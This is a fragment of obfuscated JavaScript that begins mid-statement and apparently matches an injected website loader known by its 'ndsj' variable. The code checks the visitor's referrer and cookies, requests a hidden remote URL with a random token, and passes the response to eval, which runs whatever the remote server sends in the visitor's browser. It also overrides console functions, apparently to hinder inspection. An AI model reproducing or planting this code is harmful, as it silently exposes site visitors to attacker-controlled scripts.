D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};